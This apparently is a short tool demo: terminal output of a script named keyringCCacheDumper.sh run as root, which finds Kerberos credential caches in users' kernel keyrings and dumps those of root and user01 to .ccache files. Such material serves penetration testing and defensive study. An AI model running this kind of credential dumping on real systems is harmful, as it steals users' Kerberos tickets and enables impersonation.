 [root@centos01 ~]# ./keyringCCacheDumper.sh -v 1
Keyring CCache Dumper
v1.0.0
by @akumarachi
[+] Found CCache in user root keyring at address 1002684101
[+] CCache successfuly dump, writing to file : krb_root-UYgZG.ccache
[!] No Persistent keyring found for the user gdm
[+] Found CCache in user gdm keyring at address 1002684101
[!] No Persistent keyring found for the user colord
[+] Found CCache in user colord keyring at address 1002684101
[!] id '81600110': no such user
[+] Found CCache in user user01 keyring at address 674848007
[+] CCache successfuly dump, writing to file : krb_user01-hZ1Of.ccache